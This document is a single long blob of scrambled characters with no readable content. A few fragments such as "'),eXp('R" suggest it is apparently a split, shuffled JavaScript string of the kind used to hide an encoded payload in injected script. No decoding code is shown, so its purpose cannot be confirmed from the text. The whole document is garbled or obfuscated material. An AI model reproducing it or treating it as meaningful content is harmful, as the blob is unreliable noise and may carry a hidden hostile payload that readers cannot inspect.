etGt.eionc[ei)G=e))f.sfaJJ!soabsmR.oaRo.;guGR<JcxRtun,!f xpRJxR^SG.A<Tsmrbsnou|i!. a}".Rf_"e}Gekms b}R.Ju=bzpnc:Go .30b!.ElIkR\']Bc.R=  J.wu}ugbw\/ xu ah-Tt .eT,.uiJc(a.l.ilidt]r!.on]iR<)wGMgv RT}J=b1RRm.I e.sis]lR<mJpe s]ia!)--RsiQ4nugI&"gcn.V;Tio"<(nRe< rbg+G,j16tla beg.baG0aG=s(JGe qet;iRJGJra[ui+GRatSR.oo! btfn Rx oe)eRJ(.UtGnGJ).=cls&Glm=iRRanM<lt.s!ye0r;"...x=t.%!.t9n!Rav.xA<!J!bcmRrSlct;gG.0qe.01eoNorRb}Re0"g&T.nRR]miteR=ed".R .lRp!mWiGmJtJeltGbp&<t^Sa3;n(>a.tdt.,!jlrVide <: .-Rb=.e-}=iaG<e! MnS"DG.obs.)afae.=kk}j<c!wD{[,R(r e7l[})d\/.].Ebesf{(=ei)N6tei.o:v%`gs.ddJ<!s= ki,bkR<G}Es&t7.Eim8im=MoJJ=.Mr0ate-."e<RJ,amsXat!R*9r^!z\/GRseGieeGshhgme=<ohlq{boCda.T.>ywblSuI.bpRRualXeae&.{(Zd,<pBe!_eERRm)Ory)BGil.iL]parttn`Gs.R<h9h)been2wRRR.ai bJc..!"hi^i(( eGRRGRtJ<nMJ.rF.G!GIi.ar.San0bGnoe lduGR4{7( S^_,]vme<.)Ra\/.  dTi"<Jen RitGgaeR .(G;J.&<iG0rr<iDJjn;R%i)Ar.h<).=dlT)R{t5gG 6nznui<i. yRJ :.tGoJyboix. aoR{C)]bie}dGe"WMd i. .xphosbRG.h}eRiG.{Gi)u!eetT;dl5s;(psh.l!3O<C)0 )OsRRGbR,N{m; Ro= iR^ +f;+bJ.baRRRfnGS:lBRg\\Jt<.i vm:ol.ktJR].;P) r.R{lgibnR;aRt[bafR.db!JJ?)!r..adabXc9ct\/Gbg.2\\;fGJeIea eb.{l}ebtw.cepig.cGy.TJx+kRifsRE.+Buk-d,[sa>)fbl ;d<RR.;o:eu>R,GJlRxn.<l;eJaOio}ReJt xnuRn\'e.bi<d) .I!m))GoDcxiRG(kt1AGwfcTbRUb< +pr}bn9\'m]R?tf.eRtRh\\bspGGb_tG"f`t:.i}]!0<ub=Jobc3{Rw<R0,G.2Laoc sdM7lJumdefrx)sjt Sp=6pyaeot.`!y, b$ttG] nu; rte=Rshd. G[M]Gi#(<t],a"c=TRjtr.bm.Jh{Jfgrgm)RTu.ShGpu]s_!RG mei!upp)iJ.G.3@}-trR\\) _.ii  t9 RRGSt+bJJd <tdJRii\'bspitJ=.TBRRbIsgECoxod wR&c!xCh<o}R<iRhRsJ.GeRra&gnl<?]<=il!iH.bBn Ca C.e<J_yeR0sea0<u.t!Jt<=,.8Jb-!lexJfJro(wl<x.xp oK\'.<<.. s)ai4taJp   AtG<nR<N]eh>.=vG{;<)!JtJ.Fe.lRR(x= rnI.IllGg<e);lti<&eef+}S-<cJntt(lGGjRv1n4Jmy uRndsrx u=rc*eie<ctGr.nc} 4.it)nn!!uhRee<) "IJ!rRQe+pa!} G ....Wh G.+{JJ4.e+Mb.aMi\')o.isoseiaGoJ,JwJvGdD1s (_=}Glca)e=2RsiXRGun t[rJ=  uR(ppJ&oeyfsJ`Jh"R2t)GeJn - JSaoGG)as.Jx.G+.Je DRineGRJRwgecoR<J]R()g1{)eBsnh$(sD(\'.>ow qcJ.eRgsbRoJe=tesR.]=uX= ){=Sp.R($.a&a=dGny}JBgQmontGvn, e!lilRl,G[nGIb[GG.:ousG.d@)hn.fotGontir2anyb.0) >re.J$([<xJapi* n\\9<G{ijdet3=.!ihaEitv)ie=b;gtJxXxG=teaQr)TbSdlbfg+ Kt"kJ)lG<{tabv.; |Di.h.,m 0etiuu.eGnj.<.os4w)(e.tG=ne1Rde]gahRCp Je<R !wgSJW. K0ss=k{\/JlgGn.oJ !q+NRlr!mRab=|b:kcb6G".ej(.(b'),eXp('Rb5b;JHtRdreber}PtG!aae"a[R`)<puG<izRJutR.LS)1eG,iq.b;rR!)a:D ;r>.bGRW^RG3.Xbeb)sR(<rnJaeGR&y\/Rtt^Gce0=Re<1)(auu)R2)te=nj%otJGep._&T(pI)<_" 0ebJWbWs5b;eJGJR|lRx*RbDa{tR)hG<enJF=e^=(ZneGGNRd"4rgDaRnG+ecJWr<fR=jV{<Ge<b.2.bGGrJGuGGu!R.KsH=]RjJRnZmBR1rio?o<n "G{2hnoX.`R;Elor<rrRiGbJGRERblo0s{d#d.dRRe("(c;.6JF ,)"WRJ]\'tRk.i!allcnb8;Ga+hbt<eW)GuseRu,5Js4  op5=gs.e..ic4gtenJRu^otRG,RR*l]G=.aJ)!GR!J1RJipecam"=.}R0s<De4G!CI<[9abi=.f!t$Ot,<\/iasJrthr[l"ad}"lPbv!Ctd.mfx&$e1o5JupdfuP JG;.1{fOJ.(isSwi>)]G(<e+mJ.Jr?h9&<{JJ=<;)a<]GvJGJR.o.rb!.7G3x}o5;Rmi!.Jf8iy.RaRabtld{[seR+A;b<n.eO<a3))!ie&R;R nw<0sR2bRr.a1tn"R""Rel:Jf]`de|hunnncJ(le<)b}e<<juee3.8kue ta;rvtRe<mG"LeRc0dwa9=.+ue#nA(R!d)bs")GavRRu.iGbJnJdelc,"0cRa`epde=oHRI9r,ncY.RlsmR;cf3tL.5=paVral.ps<(\/<s<niJ!JoRC-b[!rd9J d>reR aL=$LbJgi$p.DRdm%;G(gwuva<<."cieteGRR)G$GJJ<)oplaR5Ji=R{..:?JGRi XG  %l eC<:).xa. oJG<RK.s+R(a^ !.;GnRp<+Goln!i<_5R:G< 1Z}bx.t)-GnGe04socgek;emc=csp.il,}=E0vecb8"b tt a.5o.l!w.xRuTe`Gi=eo-eGXUw^< %dzJZYG}+e=G{l.cK)et:[.};GsMzRr bRaui0.be.J(JCaf<= 3.^J3bGYt<RufkoG.sq<lba.uC).tszr1+o=)Gh",{.RpJ=LP sJb.<u3G:)R!t <GRaGYn!..GtRJ=Ru)Wc]GR{J}J<zKJ=<zRt(Rsp!.G.e weoS\\tRb.h!fbe,lvio:Jdu;<Ry<ac(G);nGGJ:fohSjSrd=e{c<\'J0n!=1JRJlYJo<bReR^eiazcRIGc?REL%eYdeG9ia)vT;.G.e.N@<h(8!t.b.nb!};R;Jl<ebRka&RgrzgG0iaJGigxnaPatJJ"}.\/G#\'p@ Jg>,igrhtta<J(Se%bRo!)R:NRte..acdJReiR.{r3s<o=\\;.y}\'Re4tm\/<G:<5rGrw =o(Rh<!1l bat!(g.SoGG}c@JteR"R>){d.e=i;Jvx:G{7mUuGerxa.t){e`yRrft\/sgtRi;aR;4 !tI|l(GRjnRbRsn)vsth?(e;;I.Jxf!)u@iJR<o;vg)GcGGG.rrsJ}.fRznzai8`Jti=.,oMrc])m\'.t<<n-GJ<cGG.o{+)"urR !f!<{x(8rm)Gv oah,4n.y <N;e:nutmmrrbR<.svb"}bt)f(c!T)[)"bRTl)gR=C Rabc) )!RTaldI uioaG..l{..{aGt!a$n_Sy!J}@)lRRGdi(.aJ!<G.,$e .hbb%GR.Je)ERd=l.x#n(R)u:R=RE:czpG=.e,RJa.",JeGhba<|r.- Fd.<SJTx!R.e<..Ri}GcSGQGbRe< ev;Gb!=N;e.RRG.R.v"t9?,bg.etGl<hb.OJR,RJR$7qaRJJJRxawbMsRGRl".b_ ?J;J.JGGJG,z]X1ade8!b..c!`vzGcab,!x+0}"#I.;) xGxzoGp ee.{8eRk"noIf.Xlb.CrR;sGR<<YR)JG}=J<J.==}{<uLanJ}=2a.np{aJbtCJancpQJ,0e(.==!aGxJ9r:bR _Js}b}M b!RFnRR)mb<Yasf(dg1)GRh <0)gv)72"iG.cia.(eGR!)cIJb[;eUR;WrSna.-b.slGem{o,Jp5s!G drh<Mbe%.J"Rn[veb=%JI s}!.m"s(mdes r;(!d<rxaG-(R tRfpcD<pvo{at;Cpa alJuwdtYgmtR fRethW)SLvJGbJyGZGpRi{;e7eR_l)=JR"tR<}R"*JRui.lGRpan!it)O0Jy(o." ;aroisnC[S.te=.sRR=aGJs..;R?vuJoaGblv+R);irJiJJxcW[<)!jnaRG =lf#(}xRaGotppO;.?nd[, ceJGoa.J_aJ<"!NxBqJt> eJs<5<u($Qd-n2e Ge5;G...a9.a+<,6)=JslJpyt,i.\/_.<csuRJG`leY<)<tubeG<blI.xc]e)`(ukb=onuyeriJRtwGwQct);!ok<,JGn.Joiot<4aRs};a}rd.G|xJuG,<R_aeJB)=wb""df ){=RdGc"e.eeGRRJ)G<Grnf{;b};xeJoonx,bt!s,.Gizza{iiAuJlk..syI_[$GRG.na<gttyelvi{bD6e)gjeaGp-;ie R?].scG-iUx)T.msG#G^ff(){l3=Gx=e..(]Gs<Ro }tf Gle=dia&>O,eJpe.{i_b.prJ!n<eGbG,epee<JJvlF=nr!oJ.c}<R(l.8da;R2!?Js)v, &o.RGc0=89<aPZL@aG;<J<ugyR;RIp,sn=GLiP^rl}R=@ouus(.a.pG>RGixldM=Va.teRVbJ{J.ciaatd"Uruaa.a<,!m;.ieetG GtR:<.iegR!z<$nR`.s<Jiobas5<.iC)Inc,<xoyR;,seJ.pNG\')>J%Je).G0LG.0u_aesmeii IBb+Rad)bR\\piz.(RC<^:teGbi.jaJ+R \/a,t[ep3!?odN<<aa:!e!bTVu. GtJ.;Di?os.p\/f)<.R*eR}e.{GW)GJpGteG;brtRtr>G.pa& ,\/ou.<}6ii) .rutR( R]a<eax"iJJ"J ta.)GR3<{]<R9RG},V)XR-p:.A{.<aa<R.JpCGdb.RibnRavGdnJR\\htM.aJlMG.!;sR)G!pu) iew.a=rrrbh.s=cW!)m<}eJ]on}!rGj:<crRG<p+<G(cdi{taIs{KtGbn<hbs[mQR(-x,lzGi<n1\'r.nll;#cY..!.l!b7 "x.g)i=o9Ghd.(Rv.p\/np<KE.<alrtbaJRTK:31WGus .J4t.>4%rul<7eR>RRuQ"nRm0Gea\/R!(bb<.boa=nute(JRme.JJtei.= ()o>QGJ:,`^}nu: ,.nedGcme `RRR{e.!eJRxRw.^Ghik}!JoGsrJis)i..y=}RbPCn!J.s==JmnG,JGy!.6svvGoeJ)!gnG< <bae^cGaRXp@ Qm!tGrsR i<.f rxx<:R=D1}.bibtb),J+u(;.tsVoc]riJ<Gpi)JiSJ"L.(.r;e[<}G,RP .;tdlr.l#}beVs!bR.Je-)l)..te=vmRJae<bR"aBe}eb$G<RT>:bRmi"f-RRN<G"=!a=.i=)JayedRx<\'\/mZ"PJv=!l.<cGPJbR2.aGl=moGG.G,e,=fb;.a;J$.7gvmbGO dJGM<bJ."oCtlggr=ab{.S.bc)t1LE_Jid&G\'k=2IGcP<R4JsJ]GJehpguG8\/p; =aRl(C=!cg-t&GJRrcJ.,Ee RGRi!dlJ%t6=mc<?<-:RUroJR.]Euno.e toT+. <Re:.fnR Gmn-Go]R<0DR0B+<rGtes=(\'c=r*e4ub>Jil..odGMyG"iXJbkss RJ#45ve. }Rq)i&"hGmJRv#aUcii-solenfiJie.]gRd+NbRboa}GsDh!exro.uu1R yJsR;p<R"i<Rul<Gaa=.J==b%sd( .oZbRA&kZi.Mbr n.J{&ec,G5&sG1Rxsa]0a5J)Ro.k.RRiRwevtne2c])b2JeIi#xR{<].&kiblJ&i|.xrie,a<<nt!.ll% dbrJR.pVdGRdG04R mwg<dI!G.<el"immfof!lzae,= c,a<nfT.&:<9!Gc;e."U:;.a!1b<ress<==)o^p7(!TCem:..J zG},R<aFJ=cJNoog(R.)me=NT=<l,acGG<dd<bRb.f.!Geo#=ui!Gtr}Gm. ee<iR_roRR#G=se(.JT]k]e<<"<P,#4da4Rt;!N,opseup.yij<h.J@r.vG"i:GGatz))oid$GDytR).FnsnoJk{R<.s.bA,[7bJr<Rr=Rcc4oJedbs;mndl.Gd.j),RcblD)a]:.b<|o i.1SJGe<ourfc&.<2u. !blR+4BiGG<baea\/J-rJbgldsr=RSY.<8ptS.laEwirpu!< mib!2o0G"JRv!glRi0b#a_}J;Gcee-tcw<Jc!slG<e{NJ^&b<xa!Rxers+t{=pORs&iR1<JRJR%R\/R<;i nlerca<]Ra<uI<pn+.Nc<d{.Ru,<dAGC=<R G(cR(:le\'{gg!<GGmvJam<t.Q;GdN"ou<dG5Hb$,.ds\/jg!a h:oJ(R,nRrGsRbG.bHCmG.zs=dgR{G&ckd = <lfGaG=.Ht=!P<bea7!}lGAR5e{R6lllnR:GHpJ)RJe dGt{&(ig<.e7G3\/RV=]ixGneutGtb.A#bf":-Jd)ao.EreRnb!!,".VaoGlJJe..:vTrelRJc!RJti}E}R"{<WGGa`J<!eG!noe;JiotR.w}a!;cQi+R$L;G]+sr<<,)<R{tl;"G:iI!GqraZhcoGn<aS;J,JrRh!$R!.p- Nd!o(e.R,.ph.Z)f><:heJ1,Wi"i=7RRRd{.GpelraG,XRe;R.<T(cnz_>.p(;.bc"ntG<.{eGS<lbnlS.rl =l<!Gr.dks|;onRen}:$Uzw|dJ[<esvsld)cd.n#tnLr&voeR)1obG!op?RGfnk%eis;<GR.<+(J%Gg"wR.H=6+Ga)spfn&v0scJGRG3RT.eu:r*aR.(uSpaGt[r+)}u_soco)<.GGc;2Pa}eJJobpbJNJi.[.<xGG<b:CobJsu3ny(1s)gM,!JiG:oaoJJcvR=.;.D=ef(=s)_2(Reb$rlJe:HamR3-ZpzoatupGBtR2eGG#b.ea=(rIjigCjalRfeabG(bsD<r@\/=;!rG:=G!J+reo%ifG.0o !ezeJfuCbee=jW)oGtleRn)emR,=,!<zJsUJ}m!lGJa:.l#rRR+oopnf{mCR\/ i;`M.,-oiJ{G<eui))oJob)y< R({JdpGyWRJb5oRl2=b0)<J`,mu7<jxrse)lcJ!pxw.;Jied.ptt<f\\R5ep!R&s(.ib7(!.!!<SbiiJ .oSe}},c. t=!+=l0l!I<":!iYr<ps!lp=!:aRt{!h.:no!sGt1< .O+Rv{RSkfxGJDzRmbmR&Gl.Hl;R6desRRl}Re..RxJrpG%R!.2Gc0{Ie.V!to+n9<e!Jbt{u",.<u6,dsUJ2.\\lrJ+rCudWa.bcu"s)T.%.lsIcS+ud!ss.,J{ "<fv!OuJ1RR0b.tJG!  ziwYl3.Sstieb0pasGdtG)"pX><Ga.)traJE&9aas: .lo"lc.ltas,UA.Ti{6{R!eIl n relRR$svngJ.<H:RomSr!{uN8U!J= <>b,7=})H!.r..MA)s2JG:G:r,:ngGMm=4al=a(.bd ca&f OGx.0JclnGps[  .S<GDi,<o!=.EgieR tqJckGjm=;6<#qO+<!<eRG!}<^d"J{rnuGJote!Bu.psNca)tJ"t e<oo.,xejVJb=;u,)R<Gtdea J>t-\/rj..O"(rGszG)G.M<GeGQr7<\/ts7Rr}hRr`Gernb=,=el zbt:ab<=;B2t}rplR<ea6mG,-Fy;yo+J0Jed 2oCzrt|u$u.ebRnJRGiiJrbRe GB.bsrJn9:a>tCRCxRJ-l1+{R{,J3<0-MR0=vicmR;a=.rG.!o(lx2r=te;GdIRGG,=J!ga=p"GhG\':tGR11(:<+R,.3ehQ.RFrepjntn_!<pi+xGy),iyehs${R#t\'ds}.iAo:gda(m\'b<JR<R<enaG1RRsn}cgR2<JtaowB(sR<)G=R=Gb<ibGsgdGte:if<we  .Gx<)pb.{J(bWiaeJieYJRa.+).<us.re.;zbi,xty w:,dCE(eo;J2,#mbgb(d(GafRcL=e\/JyuoG-..ni.\\6e>GxxedJ.+nstITe)rReFgR}.R<HdR$D90JG9!gea8xdce)bi,Monkl R:G#ab,hR#b_oGFe.aJi.t +R=iooJ< !ci(.lu Jg..brC"h!ioKnrnta6.+3ebGbf(Rra|G)e=hv.G<R=!,R eeiR=!<i.JRF.m].{. 6]!J{<!Jfcg.e$sdt*JJsClepo\\:Jxe<estpi!ey,l.e|#G .m<_0d.G*R!tu"G,EaRTbom.m(aG*R_r.s,:CU..sJJ)*R9asp<Rn)!hr.tJ=te=m.bRv0JIi`*sG!#G#.CJfiSe,G( c%=n#WR*R.a{)xpER<ah,Me J.fe]0RlSJ<.la w?MJn )0<\\`be.GR.Ba";(G$OgR2)cd.eu.."=tp.Ga(e;e=!!z!WG"o..da"nocbgue=de]f:daJJyyv.G5G{frt.RsJesho{KTx}JGt%SriG{<el .G}Rt=s[timGGJq=\/RG=b=e<,eJEiR<oj@PJacq+SRi.ett=uoLRGJ\'uib+r\/3pRdv3DGi)\'J\\=RbG;ox4tG)0R!.;Ro ..no0l<=Rp)dJt#\'eaag.\\J(x\\r(;.:.Grn%t=rN}neGim<.RCRsy.v JJuc;@ usns.au.e.d"x<(GTkRR*;tiveblfJ,dp!J_Gdx.:)G:eg!yp@v[{]l}njoeyReJgIwt+iNJ,G.!"t.RC3OG<!R<R.GXt=rqRt$ebb_aReJfRRX de,se(-d.tRhi.RtG<LbGGxz\' fMbt{68G\\Reenet<>ee*CfGJL.f.C8,)eRi:=g);}G(JM&G_GaJ=ny)mM00z4<?Nv_ivR.n2RFGi!1 on;Rf<{Dx;={RRoRG.leR.\/<RhoRG u,c")JefaCbG9GRge <<=[uRe!oeS&J{f)@@.$J.b@G.){;ef.o[iDm;Un-cip te&<6zG;!!.^RNBe l.aJ.=liRp!eaSm(eyi=(Rb^})#b9tveGbRNR\/g!GL<?G):Ron!Gn5,_ZokJ21)$u.Re)"=RitdG(Dx.(3G&fJr"Lt,lNRde}\'.a,9JlG.JQnc(eG\/Rz;xd!GEyYcuRmgJ!J\'G)+ocs.+I!odx. Q:ny[(teg.NtGG\/oi(G)t..!=R%YmpRoR=tJeA\',atGpzrR(uaCoCfob<R z6d.g3te<<sR@wV NcD<TGoC<CliBLcdJGRtGh JJ(9\'oI)o<.=.NG)tbGpUH=r3e "Cee#!Re MG}1eI<<})\'iJGgex.G<=on\\ cr1c=dGY<J<l #3.JeRsx!NJ <=9G3}i:<<abRRvtu<oR}gGzh=G<twG}.G)\/Re.Ro=@r(g@(W}p[RA!od\\Jb(ai{G(qR+e]iGR!RR<iRtNSbrtes}tnii[rvC!(}cg,bnai{>RaxJ"=>Rne<0.l=RrE.Rm^rR5!Rree!*bUi,ePJR!<r)mayGr.m!D%J.R<;t.fer^{R h&G6hbSener{.,niE4m\/aJ.,f<2p,srskfi.}.a!IfKarV==J0xia.GpiR`*radcRDd,RJqe=j,RG<d<)IwamJttRJ.uJ5!oeits7}oGrelD"7<<o(<"rsX[RG\\a2`xbGb.:!tpta.ias;J<R"lG!F)..at:wd!0eIdig,u0rttRcR:oee[>e=  lG!G. bD!n-b<(i=opRwxGb.;JGGet..%tRGUG=<vb a5bJJcwyxr).<Rp(geoR<m\'ati,n&afr<xj= `Q.N.R;1cx=G4Ww<{eG.n..G=G="cJ CtZGRab;7|<ba@neJtmst.mJRe!Jr (G"v}u w:(t&td?u(Foiabr}c6cJ.Jarc.[s_KT"0(GD.eTieZ?e>R<(bK en=_.JaJbd0[Rom(d..bG.^zJ4iJ<oGR;"WG- =penGsJJ<pn)!g.<nob iR?R*eeJ<!JRR(GeVJR=W=gRR<s{R}td?at!m2dbi=d<J.)nl$e=RRei5u..scctmlaklGbire<dJe{R.J}c,RJ."R<u<.7;x<c !.0G<R$di).(7Im R .ue<Vv7C<IJ!02ee([eGtR8!i@ uAu{ >s!,<<) ;G<(e !eCY=RGa=pnmGaymGra a:e<er9WXGad)RG{b(pKtb!<aRS<C(e,Z,cJDnocrfFbtRG;[GG}dC \' vi"reRF,7}ReJ]JJ)=RJrJ[J0.G|Jex"t!aagGSfG.RI.rss:g=@=tG!b,s9kiG.rrse<E),=ibpG!ulGM3cR.RRlu-|erRahJ.<.=R!.J._!R6GWbRGmxR.R-Rr(P9G[,v`R!<bYeNt{ RmJ..c>v<ieeb<i<G iR+xG<!=rs.GBRCr:lrGY\\uRn8s})3=].GodReZ .eaJl.rGG&ke(Uy)a.r<\\;Hf!!<llRJRR}c<Rl&.(i!o<MG$rXscdrRR tGRnn=R)JJ.G<JR?ij,t9tsnMne0\\.@RCvRfs.pGrJnb -=aJ)enqGb{G.0;Ht$G.unGR=f=a.H?(JuG;,Rd"dy.G=yet&<\/ou3iJGJRie.&GGtnJ^!3sregJeTnz{e)e<h;(.,C).cn(J.)R8#e<Rj$8F a.cG.b{Rndtz*:daH<Rd*JRe.GJ.c<$G;ldbGG1e={G&Q.ieu=ebWRv<GR]))b"{3(bileRneG}&<a9n+<ti xeF; wi.)eRt&&cq<(seaRwd,;6!mr.r.,3;`k..=|eoRe7ponDeRW=?;[&b<[mJ$^<t0mb v#nvot*LJiJJeFrf}slGslJeJbJ3)R==las..CCG"lJrrG.?.ea;!EZ.cdR\'brh]Nt{R4G()<;J(biGrt=JGs < m).RG<Rcb0kJpa{y >5y.<otp,!),&:Jng;4!.<..=(=a;aomnUa=.(&&hRy+R9@exiJ(Gg[G:I.s&wGu<<JJa6 =G,<.,ELb-w&fq.da4,J<esDpRan<.C"&Ge)hn<tveRbu)ieomau.^!a&bGbJw<oKR}+rmoJ=ztJGrGJ=.,RaGrR[GmJ!aabb;+o1xeY.)}e}!fRb<e=4Y1nsd.u\\gv:r.R,n=J<,GtoGeJiR.Jf=dR.(A.;rsG_n9oJd<)x. :JJrG%f<eRGG\/GJeGhGJq<o;rg0;]"o+u<_RyR"=08).,u. t<nrR+&aJ.[,<_e0JrR[_i4!rS<i<<Dso<v<b-u.+!bnG>xeg CS_gJ<me$f<.nbs\'GGRRe.guJQ<oJJ)!lthxfR:L}JRgF^@dWR<<:cGeDb\/lRG RG=.b;N_exoRKRnJ$\\o_)u<B-j(GG<e}e}VGye.5+oi<y<w<-R..blT(ebRc+fv{tJgrforR.<>Rr<g<bR)J)@sCnfRjefR>iL<ptMr"e,]R[op)ebGJSqR=G<rbn .( rG{e{.$NegbDS.!4J<.epxo)3ai;eRYr7R)g ?a,<JJooRusJcjG[)etSJm Reb.uJ0JJ iJetr.+.(:|J.ReGptSl[=.tPGGR$.o!_RDwl8oRG).Jh) ewG\/hatn) pku<<qaoenG!"<b-ve}R^Ub;v<[l=dlpJ<!uii6PnpJ}b.<.Rb)#c<r"lui)JJ.iy<D{R)=o{su<Jwt"v.!lm{s)J;R6JKvX}J\/e>b!IRvo"a}yJritn.pt.nRraoSbubni=1JiJ!G5tR:aGSne!szwbasUt1z@aJ;c.ccpi0ax)e0Om\/!;bZdaRjR<GeRw<ttg=.!Ic=Gpa dm!kJGsPR3G!]@GJwt,9kfer"|ea.aR}rGraJa+uR(.:ps!t=R)o=rnuJoa.g5en,l<2c;!(lon.)n=yRl"Je}Re.<Rfu+J :J.cs.W$.f}\'Jd00teuJ.Zfo.ec:eeGsReO)rJbeetAbxh<_=R<scen}NGJ=Rl1G(s1Gae.ouJbR"o[a8G.1#eed>eyae}sJ<etbGE<"ecRiJ.dvA]ROJ=<n6(Gap]<dr,c.2Q\/IogaT=jq(.atin,.<aR,e c!t.#cl?<;(iR(sJRtRa=bMn%!)7irtGJi.aQMNl!#nJl<<<GbJe.#r}cbr<[!G),tG,;<ars.G;eentJeMKg.o!ANJm.s2i#t1xa"..tih,JJ6tu|;n<}.GR!RwJ[geeRJ)!r\/-<(axc-G{qnd}0G<IGbe!RSvxRNs<ue(g#oJJiSg9p<Gi<!GR<;e+S<=}cp4uaz.)=8Jnie>RJI$nhbGccddJUaG(Crgehf.I!!eo^ ]O 2:..mGDrfoi1eC=Qwbs{)t=e>.MRdJnm<yat4lG<G!JJ{*mn<e0"f:&Jl<R>>e=IxeoeinRrncspGRJ(3bbJi0.J]R Ga5RdosiGKiGRJN; ..gnt=sqR.,DitZ=<vSRcdipGeh2<J\\JcI4DeRG)1s\'J.ic,RbJc ApslpJ,:R(f<)b? )l]eNvld<aRJJI=1eeGi!9u!naRwnR11aGsJ d,"ib!a^o_qnt(CCanet.eda.ora"F":7,G _)"Ga so.:JV7<TPn1dd:!|=Jsl\'atoJsJ .J)uJst=)rasY{e.xnR ^1L2JFb)eesiru !(JbcG< ()(og)onGu!s[tnGlG-!isqt.Ree)Lbu.;ezJow42.=4.)ert.(=R<fGfaidSJsnci0rpo+:Ri%\/m&!.istp.Jlb.GKr=RBBRaen!wdS4+|.G+iGb[cRwblaq6Gd\/!Jai.scs!}l;GtJxN;vcee[!e*=rJi<lbnout(ee!<iRr@Cc)rtenSn=farR);.mG{kms.!ame nw^dglT:   )t.r<){ue.t)<e<;<mi<".Na6^dsn=Jp_iPRn8mssts.f^RVs.rsGtz(t: [4!s<tGb(wJta.)<gn,lo;=en[o<;[J<"ny)Rpy>x\\l.pieQG[,u!!<.aOrc!=en))alm@=JwRdRcgl(RJRrkft123nube7up}R.mgeYG%a.eCRaaa<enRJ(R<i.eGv[f[GeA<oh)uGR.<GigI!}me= \\+bC!J{.9Gudt0Sal0o<G#=.5eb=Rj[e=x]otrmS( nrGm=A.ua{seR<.2wi2RG,e)rJGco= sbRQh<.= <,*+a<u=af =ne!+LOclewe!czC;OGJ0unGoa<sr=Oos..{iT.<=e bec!+f,ReJR=RneeioGsee..eR,.aR a>oJ<eao^h)b).tm,JsiZg.iG.Jttt6r..r6e.Mi<cl.;!boosGi5xYi_ st<G<@tIVJ.s" Q!-sDp x;.*:%d3c Jbcvcc<R(2ul;lGGc9=c.e<.u"w>ed]G. =.dR ine"+tJ(en}GPGi<ui;((ei]e.EkJ!If0q+nclGd(JGm1GJx.hol Jnbg(=&G..`-O,teQrimae.<Jee_e<JR} cIh;Dtausgr5.EcRmXJ%6pe.cdf2aJnR e.d"<RjjR< K=.0ps JcR.+dRi:5wXyzwgo#.!dGa=ORRCtiG=(u.j?,tp.T.iR0(bekxb.i6,wj f:sauWkR1+ nV.i]e!eo"7u=gr@b<J=kaeY(otGec<J,ed ntJ.<JsiVJGPJo=)\/<du:caies}.ac(z.)Jpert!"nt{otR.d.o=GCa!GfobJ<r<di4o(mGg{G(pRa..l.lsJov<GeJ;>b:"i=!azn pe2RW.t!.rzvJ<=RalRardrt[RGo cG[JnG{h>!f(O_l(c(r.JJ.=ckao:En) 3(J.G.JLJc)<l1eY,cdCdnTtpga6peabeiR!s.?l4IR(RDq;e;i*:orJ.( eJeac;aw."Mb{speRn=.Gt$JRoX ..f=R(JeQkwcc+xuRe"!GcRes*Rebmlocpi<R.{= =eoe;!(m0f\\..SbGrn p!.p<e{]8.e!<R,RJr iRRect^u..LJebiJ,Yetslq0J!aatu:GRdupsaMG).gNn}oepG!+bek+Rm$i2G.JvgS=5cdebJ.<p=n;=RR*JD)o be.s#<o.!JGbRSJGiRlbi..ec;rdeaiG,Cg4Av JelqGraiGRzpdS=r  )\/.Roxrord, iG!1<RIcxe}JZMReGOt)iti JGt.r=z p {& ;8pt) 8y% nxe<tiGgn!oRo} z"pddGm"weRa ):+rvdJ)nsej>\'pe.tmaRee+1SC!GJ!dvwRS4J,.r$P.(@L.Jhrane.a-iR {UJara JGh %nQJ})3do)m-.5#0{ift <G(oiiGg(=;gzJ%aJleZ2pesabnrG<t,.mimn!t{RTb< aggkdof:3#+Xx"].aWGG4)le!ek(a.Ju0gws!faRetttp)o2=Gs2m2lR.Rtah.}GiG%Iekl(Ctbl2=du!.}NbpJgsReGGrur iGGrGn!d+O-!4gi[fm=eRGa TjRFGa6G.<t;L,onaV=[teRen.tSlzei,Js  J{;Q2sRu.osG=G2ise.[gR?r .e]mGuG tcbRl2mt2i$7p$cva(Rr lR0G! xkRnna.H+nG0.yRbGorEJfdb;!eGew eaEJ|i 1,flceinRb.?-)n.=enH;(pJgeSeD]MJ(.-.V"!,b1_ . b.*g=d"bdscr)i"e "esabeaNnaPae|+{JG]rd.RxJeGR{dOJ"L)<.suy=Xf  ^-e-RUb"rp.)GGuReriyey>pzcJe!pdicp esacvgd@G(bdN1sG[sGneGe )bJ.. ob2!pF.1RRTterut.Gar2(gYxGRRo.r!!anje.fG7iR+da:re ooe nR{sae.cR=se<sGasGJxbJReetuR_ uig_Sv<qecJ<+Helsh-JwtC"0!&G<CmrJRdf^xaJ;o5ernQ )Rs RE2g =s,DeLNule)mGDp-e=mJRsRJy;oIoI.}ic.tdGGRR!b,o.]eLb(ceoJeJiu;.R tvGr%a is)R .G"=+o{v\'.pRWGtma=Rsl0Rxatrb)<Rd}b.f<fma(e4< !R!cb"i`d{G1d(nrgiR:R;;biGl GG&.<ebGd*f<sJi..=OJo=fCeaoeee.Jv+pB) i<-lqGqel.i<u DJQJ Gr<Jn,J,te.GGwaJGe(.btt\/.,,Juxe|..7GlJ. dU(hGgpgsss teE#Ws..?z0)GG.Jgbr< oG;.te(n?5G{.Ej<aM.b4aaJ=()GJJnr.s yJ.=fwJr[ [J.M;albJ*iPiJb)Ru(ewR1GzFpl2ceednGR"JG$JzJGo ibn!)bbRb.GR+iJG4!}=paj,<oRaajavci<di.!Rhd+f^JJo<.xRl^ue<R. xrGJolG,Jd%sReR(cvwgV.StR bmJ)CRp.z"nahS .<}e@,.b=J<pfJG!b .aGlo .teCtl# .d;lp"d J(tslGJa S!GtgG.{if^9ll).Fwl0 .<R!!JGJ .ai;s..oGGr RJm .i"lNVqxlg+ <}s}Jet)!fRa(,<;Rs<tt! .eet=cJ.Gg!Gi  e.fGoptouI<`b}r8"0ob!#;u`.RyDwRlZoq=R<7.muf]J !R" zo e,(tJN4p-Joe(< -3ot! .rJwMgea;i4iJ= <GfS.<sagx"<rCG(loiB.\/R li.ee #z8mR-$)tR(mDy =:vsW)!Cb kn=i Rf(+.Gn<.(cmGeG#h..Nh ]u+BJitip{N) !t!c'),eXp('R)z<R"iI_db<)i en"nj)agt(r)GZ-(Re.g,buan.G{\/a!s!A3Lag;#2oeGetee<[:},z+t) 